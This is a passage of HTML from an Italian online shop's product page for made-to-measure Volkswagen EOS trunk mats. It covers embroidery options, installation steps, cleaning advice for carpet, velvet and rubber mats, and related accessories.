    <p class="mt-4"><strong>3- Ricamo esclusivo </strong>: Rendi il tuo tappeto per il bagagliaio  <strong>VOLKSWAGEN EOS</strong> unico ricamando il testo di tua scelta su di esso: 5 tipi di caratteri, 11 colori di filo e oltre 20 icone sono disponibili per questa personalizzazione eccezionale. Trattandosi di un prodotto personalizzato, realizzato specialmente per te, non è possibile esercitare il diritto di recesso su di esso. Perciò ti invitiamo a verificare che il prodotto che desideri acquistare sia adatto al tuo veicolo e se hai dei dubbi ti invitiamo a contattarci.</p>

  </div>
</article>




 								  
						
  
	    
<article class="flex flex-col items-center justify-center align-center md:w-full mt-6">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="456" height="315" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/eoNguBmCadc" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
    


</section>
    

            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_installation" id="section_installation"></div>

        
            

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full bg-white max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt" itemscope itemtype="https://schema.org/HowTo">
	<img loading="lazy" src="/themes/sweetco/assets//img/install.png" alt="Installation icon" class="object-contain w-14 h-14 bg-black rounded-full aspect-square fill-black">
	<h4 class="mt-2 text-2xl font-bold leading-none text-center text-black" itemprop="name">Installazione</h4>




 	<p class="text-base text-center text-black max-md:max-w-full">Installate il vostro Tappetini per baule per VOLKSWAGEN EOS in pochi secondi.</p>
	<div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt" itemscope itemtype="https://schema.org/HowToSection">
		<meta itemprop="name" content="Installazione baule Tappetini per baule per VOLKSWAGEN EOS">
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="1">
			<meta itemprop="name" content="Se necessario, rimuovere il rivestimento originale.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">1.</span>
			<p class="flex-1 shrink" itemprop="text">Se necessario, rimuovere il rivestimento originale.</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="2">
			<meta itemprop="name" content="Pulire la superficie con un aspirapolvere.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">2.</span>
			<p class="flex-1 shrink" itemprop="text">Pulire la superficie con un aspirapolvere.</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="3">
			<meta itemprop="name" content="Posizionare il tappeto nel bagagliaio, adattandolo ai contorni del bagagliaio.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">3.</span>
			<p class="flex-1 shrink" itemprop="text">Posizionare il tappeto nel bagagliaio, adattandolo ai contorni del bagagliaio.</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="4">
			<meta itemprop="name" content="Posto il tappeto sul pavimento in modo che sia piatto e stabile.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">4.</span>
			<p class="flex-1 shrink" itemprop="text">Posto il tappeto sul pavimento in modo che sia piatto e stabile.</p>
		</article>
	</div>
	<div class="flex flex-cols text-sm gap-2 items-center p-2 mt-6 max-w-full bg-alertinfo-200 border border-alertinfo-800 border-solid w-[658px]">
		<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg> 
		i nostri tappeti per bagagliaio sono progettati per il piano di carico in posizione alta 
		<button @click="isSidebarOpen = true; SidebarContent = 'SidebarContentPositionCoffre'" class=" text-underline">Per saperne di più</button>
	</div>

 								  
						
  
	    
<article class="flex flex-col items-center justify-center align-center md:w-full mt-6">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="456" height="315" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/1D6iNrT0SbE" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
    

</section>

        

                <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_entretien" id="section_entretien"></div>
                
                

  <section class="flex items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="md:flex md:flex-cols gap-5 w-full px-4 nowglt" x-data="{ openTab: 1 }">
        <article class="md:w-full lg:w-4/12 xl:w-5/12">
            <div class="items-start w-full font-bold leading-none text-black max-md:mt-10 mb-5">

                <h4 class="flex gap-2 self-start text-2xl font-bold leading-none">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M9 2C9.55228 2 10 2.44772 10 3C10 3.26522 10.1054 3.51957 10.2929 3.70711C10.4804 3.89464 10.7348 4 11 4C11.5523 4 12 4.44772 12 5C12 5.55228 11.5523 6 11 6C10.7348 6 10.4804 6.10536 10.2929 6.29289C10.1054 6.48043 10 6.73478 10 7C10 7.55228 9.55228 8 9 8C8.44772 8 8 7.55228 8 7C8 6.73478 7.89464 6.48043 7.70711 6.29289C7.51957 6.10536 7.26522 6 7 6C6.44772 6 6 5.55228 6 5C6 4.44772 6.44772 4 7 4C7.26522 4 7.51957 3.89464 7.70711 3.70711C7.89464 3.51957 8 3.26522 8 3C8 2.44772 8.44772 2 9 2ZM17.2929 2.29289C17.6834 1.90237 18.3166 1.90237 18.7071 2.29289L21.7071 5.29289C22.0976 5.68342 22.0976 6.31658 21.7071 6.70711L6.70711 21.7071C6.31658 22.0976 5.68342 22.0976 5.29289 21.7071L2.29289 18.7071C1.90237 18.3166 1.90237 17.6834 2.29289 17.2929L14.2927 5.2931L17.2929 2.29289ZM15 7.41421L4.41421 18L6 19.5858L16.5858 9L15 7.41421ZM18 7.58579L16.4142 6L18 4.41421L19.5858 6L18 7.58579ZM19 12C19.5523 12 20 12.4477 20 13C20 13.2652 20.1054 13.5196 20.2929 13.7071C20.4804 13.8946 20.7348 14 21 14C21.5523 14 22 14.4477 22 15C22 15.5523 21.5523 16 21 16C20.7348 16 20.4804 16.1054 20.2929 16.2929C20.1054 16.4804 20 16.7348 20 17C20 17.5523 19.5523 18 19 18C18.4477 18 18 17.5523 18 17C18 16.7348 17.8946 16.4804 17.7071 16.2929C17.5196 16.1054 17.2652 16 17 16C16.4477 16 16 15.5523 16 15C16 14.4477 16.4477 14 17 14C17.2652 14 17.5196 13.8946 17.7071 13.7071C17.8946 13.5196 18 13.2652 18 13C18 12.4477 18.4477 12 19 12Z" fill="black"/>
                    </svg>
                                            <span>Manutenzione  Tappetini per baule per<br>VOLKSWAGEN EOS</span>
                                    </h4>
                <nav class="gap-5 justify-between items-center p-2 mt-4 w-full text-sm rounded-xl bg-gray-400" role="tablist">
                                                                 <button x-on:click="openTab = 1" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 1 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">

                            Moquette Agugliata                                                                                </button>
                                                 <button x-on:click="openTab = 2" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 2 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">

                            Velluto                                                     </button>
                        <button x-on:click="openTab = 3" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 3 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">
                            
                            Gomma                                                    </button>
                                                                                                    </nav>
            </div>
        </article>

        <article class="md:w-full lg:w-8/12 xl:w-7/12">
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full">
                    
        <article x-show="openTab === 1" class="transition-all duration-300 w-full shadow-img">
            <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <p class="mt-4"><strong>Come prendersi cura del tappeto agugliato o del tappetini per baule in Agugliata dell'auto Tappetini per baule per VOLKSWAGEN EOS</strong></p>
                <p class="mt-4">I tappetini per baule in moquette sono apprezzati per la loro durata ed estetica. Tuttavia, non sono lavabili in lavatrice e affinché mantengano il loro aspetto e la loro funzionalità nel tempo, è essenziale una manutenzione regolare. </p>
                <p class="mt-4">Ecco una guida completa alla cura dei tappeti agugliati o in velluto.</p>
                <br class="mt-4">
                <p class="mt-4"><strong>Passaggi chiave per una manutenzione ottimale</strong></p>
                <p class="mt-4"><strong>1- Passa l'aspirapolvere regolarmente sul tappetini per baule</strong></p>
                <p class="mt-4">Utilizzare un aspirapolvere potente per rimuovere la polvere e i detriti incastrati nelle fibre. Per ottenere risultati ottimali, scegliere una bocchetta adatta alle superfici tessili.</p>
                <p class="mt-4"><strong>2- Affronta rapidamente le macchie</strong></p>
                <p class="mt-4">Se si verifica una macchia, agire immediatamente: :</p>
                <ol class="mx-4">
                <li>- Tamponare l'area con un panno pulito e umido.</li>
                <li>- Usa uno speciale detergente per tessuti o una soluzione fatta in casa a base di aceto bianco e acqua.</li>
                <li>- Risciacquare delicatamente e lasciare asciugare all'aria.</li>
                </ol>

                <p class="mt-4"><strong>3- Lava accuratamente il tappeto</strong></p>
                <p class="mt-4">Una volta al mese, eseguire una pulizia accurata :</p>
                <ol class="mx-4">
                <li>- Rimuovi il tappeto dalla tua baule.</li>
                <li>- Utilizzare un pulitore a vapore o uno shampoo per tappeti per rimuovere lo sporco incorporato. Meglio di un aspirapolvere convenzionale, l'aspirapolvere rimuove lo sporco ma anche i batteri. Disinfetta a fondo e rimuove i cattivi odori. Lasciare asciugare completamente prima di sostituire il tappetino.</li>
                <li>- Per un effetto simile, puoi anche cospargere i tappeti della tua auto con bicarbonato di sodio, che rimuoverà anche cattivi odori e batteri. Lascialo riposare per una notte e poi passa l'aspirapolvere un'ultima volta</li>
                </ol>

                <p class="mt-4"><strong>4-  Proteggi il tuo tappetini per baule</strong></p>
                <ol class="mx-4">
                <li>- Applicare un trattamento antimacchia per creare una barriera protettiva contro liquidi e sporco.</li>
                <li>- Alternare con tappetini protettivi in gomma durante le stagioni umide o nevose.</li>
                </ol>
            </div>
        </article>

        <article x-show="openTab === 2" class="transition-all duration-300 w-full shadow-img">
            <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <p class="mt-4"><strong>Come prendersi cura del tappetino per bagagliaio in velluto per  Tappetini per baule per VOLKSWAGEN EOS ? </strong></p>
                <p class="mt-4">I tappetini per baule in velluto su misura sono apprezzati per la loro estetica e resistenza. Tuttavia, non possono essere lavati in lavatrice, il che rende essenziale una manutenzione regolare per preservarne l'aspetto e la durata.</p>
                <p class="mt-4">Scopri i nostri consigli pratici per pulire efficacemente i tuoi tappetini in velluto.</p>
                <br class="mt-4">
                <p class="mt-4">I passaggi essenziali per una manutenzione ottimale</p>
                <p class="mt-4"><strong>1- Aspira frequentemente i tappetini del bagagliaio</strong></p>
                <p class="mt-4">L'aspirazione regolare rimuove la polvere e i detriti incorporati nelle fibre. Per una pulizia efficace, utilizzare un ugello adatto alle superfici tessili.</p>
                <p class="mt-4"><strong>2- Trattare immediatamente le macchie</strong></p>
                <p class="mt-4">In caso di macchia intervenire rapidamente:</p>
                <ol class="mx-4">
                <li>- Tamponare l'area con un panno pulito e umido.</li>
                <li>- Applicare un detergente per tessuti o una soluzione fatta in casa a base di aceto bianco e acqua.</li>
                <li>- Risciacquare delicatamente e lasciare asciugare all'aria.</li>
                </ol>
                <p class="mt-4"><strong>3- Eseguire una pulizia profonda</strong></p>
                <p class="mt-4">Una volta al mese, effettua un'intervista più approfondita:</p>
                <ol class="mx-4">
                <li>- Rimuovi il tappeto dalla tua baule.</li>
                <li>- Puliscilo con un dispositivo a vapore o uno speciale shampoo per tappeti per rimuovere le impurità e disinfettare accuratamente. Questo aiuta anche ad eliminare i cattivi odori.</li>
                <li>- Un'alternativa è cospargere di bicarbonato di sodio sul tappeto, lasciarlo in posa per una notte e poi passare l'aspirapolvere per un effetto deodorante e antibatterico</li>
                <li>- Lasciare asciugare completamente prima di rimettere il tappetino.</li>
                </ol>
                <p class="mt-4"><strong>4- Proteggi i tuoi tappeti per prolungarne la vita</strong></p>
                <ol class="mx-4">
                <li>- Applicare un trattamento antimacchia per limitare l'assorbimento di liquidi e sporco.</li>
                <li>- Nei periodi piovosi o nevosi, alterna con tappetini in gomma per preservare i tuoi tappetini in velluto.</li>
                </ol>
                <p class="mt-4">Con questi semplici gesti, i tuoi tappeti rimarranno puliti e in buone condizioni più a lungo, garantendo un interno dell'auto bello e ordinato.</p>
            </div>
        </article>

        <article x-show="openTab === 3" class="transition-all duration-300 w-full shadow-img">
            <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <p class="mt-4"><strong>Come mantenere il tappetino in gomma per stivali Tappetini per baule per VOLKSWAGEN EOS ? </strong></p>
                <p class="mt-4">Pulire i tappetini in gomma non potrebbe essere più facile. Preferisci la manutenzione con acqua saponata, seguita dal risciacquo con acqua pulita per ripristinare l'aspetto originale dei tuoi tappeti. 
                <p class="mt-4">Come per i tappeti in moquette, puoi anche usare il bicarbonato di sodio o l'aceto domestico per sopprimere i cattivi odori ed eliminare i batteri.
                <p class="mt-4">Per una pulizia ottimale :
                <p class="mt-4"><strong>1- Rimuovere i tappetini </strong>: Estrarli dal veicolo per evitare di sporcare l'interno.
                <p class="mt-4"><strong>2- Spazzolarli </strong>: utilizzare una spazzola a setole rigide per sciogliere lo sporco ostinato prima del lavaggio.
                <p class="mt-4"><strong>3- Utilizzare un detergente delicato </strong>: mescolare un po' di sapone liquido con acqua tiepida e strofinare con una spugna o una spazzola.
                <p class="mt-4"><strong>4- Risciacquare abbondantemente </strong>: assicurarsi che non rimangano residui di sapone.
                <p class="mt-4"><strong>5- Asciugare correttamente </strong>: lasciare asciugare i tappeti all'aria all'ombra per evitare che si deformino.
                <p class="mt-4">Per preservarne l'adesione, evitare l'uso di prodotti a base di olio o cere che possono rendere scivolosa la superficie.
            </div>
        </article>





            </div>
                                             </article>
    </div>
</section>

        


        <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_photo" id="section_photo"></div>
            
            




<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M14 8C14 7.44772 14.4477 7 15 7H15.01C15.5623 7 16.01 7.44772 16.01 8C16.01 8.55228 15.5623 9 15.01 9H15C14.4477 9 14 8.55228 14 8Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4C5.46957 4 4.96086 4.21071 4.58579 4.58579C4.21071 4.96086 4 5.46957 4 6V18C4 18.5304 4.21071 19.0391 4.58579 19.4142C4.96086 19.7893 5.46957 20 6 20H18C18.5304 20 19.0391 19.7893 19.4142 19.4142C19.7893 19.0391 20 18.5304 20 18V6C20 5.46957 19.7893 4.96086 19.4142 4.58579C19.0391 4.21071 18.5304 4 18 4H6ZM3.17157 3.17157C3.92172 2.42143 4.93913 2 6 2H18C19.0609 2 20.0783 2.42143 20.8284 3.17157C21.5786 3.92172 22 4.93913 22 6V18C22 19.0609 21.5786 20.0783 20.8284 20.8284C20.0783 21.5786 19.0609 22 18 22H6C4.93913 22 3.92172 21.5786 3.17157 20.8284C2.42143 20.0783 2 19.0609 2 18V6C2 4.93913 2.42143 3.92172 3.17157 3.17157Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.69967 11.7146L3.70711 16.7071C3.31658 17.0976 2.68342 17.0976 2.29289 16.7071C1.90237 16.3166 1.90237 15.6834 2.29289 15.2929L7.29289 10.2929L7.30661 10.2794C7.92076 9.68846 8.67726 9.33026 9.5 9.33026C10.3227 9.33026 11.0792 9.68846 11.6934 10.2794L11.7071 10.2929L16.7071 15.2929C17.0976 15.6834 17.0976 16.3166 16.7071 16.7071C16.3166 17.0976 15.6834 17.0976 15.2929 16.7071L10.3003 11.7146C9.98903 11.4174 9.71184 11.3303 9.5 11.3303C9.28816 11.3303 9.01097 11.4174 8.69967 11.7146Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.6997 13.7146L14.7071 14.7071C14.3166 15.0976 13.6834 15.0976 13.2929 14.7071C12.9024 14.3166 12.9024 13.6834 13.2929 13.2929L14.2929 12.2929L14.3066 12.2794C14.9208 11.6885 15.6773 11.3303 16.5 11.3303C17.3227 11.3303 18.0792 11.6885 18.6934 12.2794L18.7071 12.2929L21.7071 15.2929C22.0976 15.6834 22.0976 16.3166 21.7071 16.7071C21.3166 17.0976 20.6834 17.0976 20.2929 16.7071L17.3003 13.7146C16.989 13.4174 16.7118 13.3303 16.5 13.3303C16.2882 13.3303 16.011 13.4174 15.6997 13.7146Z" fill="black"/>
        </svg>
    </div>
    <div class="container mx-auto px-4">
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="photos-heading">
            Foto dei nostri clienti</p>
        </h4>
    </div>
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full mt-6">
            <p class="px-16 py-11 text-base font-bold tracking-normal leading-none text-center text-black bg-gray-400 max-md:px-5 max-md:max-w-full">
                Non ci sono ancora foto di clienti per questo prodotto.
            </p>
        </div>
    </section>
        
            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_question" id="section_question"></div>

        
                
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_review" id="section_review"></div>

        
            




<section class="flex items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="md:flex md:flex-cols gap-5 w-full px-4" x-data="App.components.ekomi" x-cloak>
        <article class="md:w-full lg:w-4/12 xl:w-5/12 nowglt">
            <div class="flex flex-cols justify-between gap-10 w-full leading-none text-black max-md:mt-10 mb-5">
                <div>
                    <h4 class="flex gap-2 self-start text-2xl font-bold leading-none whitespace-nowrap">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.993 1.00201C12.3736 1.00201 12.7213 1.21811 12.8897 1.55945L15.743 7.34079L22.1224 8.26535C22.4993 8.31998 22.8125 8.58394 22.9301 8.94615C23.0477 9.30837 22.9494 9.70595 22.6765 9.97159L18.0536 14.4716L19.1436 20.8259C19.208 21.2013 19.0536 21.5806 18.7454 21.8043C18.4372 22.028 18.0287 22.0572 17.6918 21.8797L11.9995 18.8801L6.29335 21.8801C5.95643 22.0573 5.54815 22.0278 5.2402 21.804C4.93225 21.5803 4.77803 21.2011 4.84238 20.8259L5.93242 14.4716L1.30948 9.97159C1.03658 9.70595 0.938255 9.30837 1.05588 8.94615C1.17351 8.58394 1.48666 8.31998 1.86356 8.26535L8.24302 7.34079L11.0962 1.55945C11.2647 1.21811 11.6123 1.00201 11.993 1.00201ZM11.993 4.26159L9.80373 8.69758C9.658 8.99284 9.37628 9.19745 9.05042 9.24467L4.1584 9.95366L7.7045 13.4054C7.94053 13.6352 8.04828 13.9664 7.99259 14.2911L7.15619 19.1669L11.5346 16.8649C11.8263 16.7116 12.1747 16.7117 12.4662 16.8653L16.8294 19.1646L15.9934 14.2911C15.9377 13.9664 16.0454 13.6352 16.2815 13.4054L19.8276 9.95366L14.9356 9.24467C14.6097 9.19745 14.328 8.99284 14.1823 8.69758L11.993 4.26159Z" fill="black"/>
                        </svg>
                        <span>recensioni</span>
                    </h4>
                    <p class="self-stretch mt-2 text-base leading-6">
                        Leggere le recensioni dei prodotti?
                    </p>
                                    </div>
                <div class="text-right justify-items-end">
                    <img loading="lazy" src="https://www.stilistauto.it/themes/sweetco/assets/img/ekomi-reviews.png" alt="Ekomi Reviews" class="w-24 object-contain shrink-0 self-stretch my-auto aspect-square"/>
                </div>
            </div>
        </article>

        <article class="md:w-full lg:w-8/12 xl:w-7/12 nowglt">
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full js-ekomi-wrapper">

                                            <p class="px-16 py-11 text-base font-bold tracking-normal leading-none text-center text-black bg-gray-400 max-md:px-5 max-md:max-w-full">
                            Non ci sono valutazioni clienti per questo prodotto</span>
                        </p>
                                </div>

                            </article>
    </div>
</section>
        
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true"></div>
    
        
    <!-- Overlay -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click="isSidebarOpen = false"
         class="fixed inset-0 bg-black bg-opacity-60 transition-opacity z-[1002]"
         x-transition:enter="transition ease-out duration-300"
         x-transition:enter-start="opacity-0"
         x-transition:enter-end="opacity-100"
         x-transition:leave="transition ease-in duration-200"
         x-transition:leave-start="opacity-100"
         x-transition:leave-end="opacity-0">
    </div>
    <!-- Sidebar -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click.stop
         class="fixed top-0 right-0  h-full w-full md:w-[400px] bg-white bg-white shadow-lg overflow-y-auto shadow-lg z-[2001]"
         x-transition:enter="transform transition-transform ease-out duration-200"
         x-transition:enter-start="translate-x-full"
         x-transition:enter-end="translate-x-0"
         x-transition:leave="transform transition-transform ease-in duration-150"
         x-transition:leave-start="translate-x-0"
         x-transition:leave-end="translate-x-full">

        <!-- Header -->
        <div class="bg-black text-white p-4 flex items-center nowglt">
            <button class="sidebar-close text-2xl hover:text-gray-300 mr-4" @click="isSidebarOpen = false">&times;
            </button>

            <div x-show="SidebarContent === 'embroidery'" class="space-y-4">
                Personalizzazione del ricamo
            </div>

            <div x-show="SidebarContent === 'SidebarContent7'" class="space-y-4 text-center">
                                                        Come si può ricevere gratuitamente il tappetini per baule ?                                                                    </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                Posizione del tappetino per bagagli
            </div>
            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="space-y-4">
                FIL TERMOADESIVO AIRBAG
            </div>
            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4">
                Come ricevere il tappeto gratuito
            </div>
            
        </div>

        <!-- Content -->
        <div class="p-6 nowglt">

            <div x-show="SidebarContent === 'SidebarContent7'" class="space-y-8">
                <h2 class="text-xl font-bold text-gray-800">Contenu xxxxxx 7</h2>
                <p class="text-gray-600">Contenu pour le deuxième bouton</p>
            </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                <picture class="w-full flex-none">
                    <source srcset="https://www.stilistauto.it/themes/sweetco/assets/img/product/coffre-position-haute.webp" type="image/webp">
                    <img data-src="https://www.stilistauto.it/themes/sweetco/assets/img/product/coffre-position-haute.jpg" alt="Unitario"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.stilistauto.it/themes/sweetco/assets/img/product/picto-position-green.png" alt="Unitario" class="mr-2"/> Posizione alta</p>
                <hr class="my-2">
                <picture class="w-full flex-none">
                    <source srcset="https://www.stilistauto.it/themes/sweetco/assets/img/product/coffre-position-basse.webp" type="image/webp">
                    <img data-src="https://www.stilistauto.it/themes/sweetco/assets/img/product/coffre-position-basse.jpg" alt="Unitario"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.stilistauto.it/themes/sweetco/assets/img/product/picto-position-red.png" alt="Unitario" class="mr-2"/> Posizione bassa</p>
            </div>

            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="text-sm text-black overflow-y-auto ">
                <strong class="font-bold mt-1">Coprisedili: sicurezza e compatibilità airbag</strong>
                <p class="text-sm mt-1">Noi di Stilistauto.it comprendiamo l'importanza della sicurezza nella scelta degli accessori per auto. I nostri coprisedili sono progettati per soddisfare gli standard più elevati, garantendo il corretto funzionamento degli airbag laterali in caso di incidente</p>
                <p class="text-sm mt-1">Ecco perché queste coperture sono la scelta perfetta per proteggere e personalizzare gli interni del tuo veicolo.</p>
                <hr class="my-2">
                <strong class="font-bold mt-1">Che cos'è un coprisedile compatibile con airbag?</strong>
                <p class="text-sm mt-1">I nostri coprisedili sono fodere su misura progettate per coprire i tuoi sedili originali. Progettati con aree speciali con cuciture indebolite, consentono l'attivazione immediata degli airbag laterali in caso di incidente, senza alcun ostacolo. </p>
                <p class="text-sm mt-1">Queste cuciture specifiche sono state testate in laboratorio per garantire un'attivazione rapida e sicura.</p>
                <br><br>
                <a href="https://www.stilistauto.it/content/19-fil-termoadesivo-airbag" alt="saperne di più" class="underline">saperne di più</a>

            </div>

            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4 overflow-y-auto">
                <p class="text-sm mt-1">1, personalizza il tuo tappetino e aggiungilo al carrello</p>
                <p class="text-sm mt-1">2. Confermare il carrello. Lo sconto verrà applicato automaticamente.</p>
                <p class="text-sm mt-1">3, riceverai un kit per prendere le misure dei tuoi tappeti in una busta</p>
                <p class="text-sm mt-1">4, consulta il nostro video tutorial per prendere le misure del tappetino della tua auto</p>
                <p class="text-sm mt-1">5, inviaci le misure</p>
                <p class="text-sm mt-1">6. Riceverete il vostro tappeto su misura entro 20 giorni.</p>
                <hr class="my-2">


                                                                    
                    
<article class="flex flex-col items-center justify-center align-center md:w-full ">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="362" height="250" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/759WmuRZ-Ic" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
              </div>
            
        </div>
    </div>
      

</div>
        

                    
                <section class="sw-related-products flex-rows  w-full max-w-[1092px]  items-center py-10 mt-16 mx-auto">
  <h4 class="text-2xl font-bold leading-none text-black" id="caracter-heading">
    Trovate altri accessori per il vostro VOLKSWAGEN EOS
  </h4>
  <div class="py-4 nowglt">
    Ottieni uno sconto extra del 5% per ogni 3 articoli acquistati
      </div>
    <div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt">
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="5">
          <div class="thumbnail-container">
            <a href="https://www.stilistauto.it/6-tappetini-auto/1145-volkswagen/1153-eos" class="thumbnail product-thumbnail">
              <img
                src="https://www.stilistauto.it/719-home_default/tapis-voiture.jpg"
                alt="Tappetini Auto"
                loading="lazy"
                data-full-size-image-url="https://www.stilistauto.it/719-home_default/tapis-voiture.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
